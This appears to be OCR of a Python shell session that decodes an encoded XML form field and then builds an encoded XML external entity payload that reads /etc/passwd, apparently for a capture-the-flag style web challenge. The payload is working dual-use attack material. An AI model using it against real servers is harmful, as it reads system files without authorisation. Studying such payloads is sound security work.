 Python 2.7.12 Shell
En
12:50 PM
File Edit Shell Debug Options Window Help
Python 2.7.12 (default, Nov 12 2018, 14:36:49)
[GCC 5.4.0 20160609] on linux2
Type "copyright", "credits" or "license()" for more information.
>>> a = 'PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ%2BPGZpcnN0TmFtZT5qb2huIDwvZmlyc3ROYW1lPjxs
YXN0TmFtZT5oYW1tb25kPC9sYXN0TmFtZT48L2lucHV0Pg%3D%3D'
>>> import urllib
>>> urllib.unquote(a)
'PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ+PGZpcnN0TmFtZT5qb2huIDwvZmlyc3ROYW1lPjxsYXN0TmFtZT
5oYW1tb25kPC9sYXN0TmFtZT48L2lucHV0Pg=='
>>> urllib.unquote(a).decode('base64')
"<?xml version='1.0' encoding='UTF-8'?><input><firstName>john </firstName><lastName>hammond</lastName></input>"
>>> def work(string):
return urllib.quote(string.encode('base64'))
>>> work("<?xml version='1.0' encoding='UTF-8'?><input><firstName>please</firstName><lastName>subscribe</lastNa
me></input>")
'PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ%2BPGZpcnN0TmFtZT5w%0AbGVhc2U8L2ZpcnN0TmFtZT48bGFzd
E5hbWU%2Bc3Vic2NyaWJlPC9sYXN0TmFtZT48L2lucHV0Pg%3D%3D%0A'
>>> work("<?xml version=\"1.0\"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root
>")
'PD94bWwgdmVyc2lvbj0iMS4wIj8%2BPCFET0NUWVBFIHJvb3QgWzwhRU5USVRZIHRlc3QgU1lTVEVN%0AICdmaWxlOi8vL2V0Yy9wYXNzd2QnP
l0%2BPHJvb3Q%2BJnRlc3Q7PC9yb290Pg%3D%3D%0A'
>>>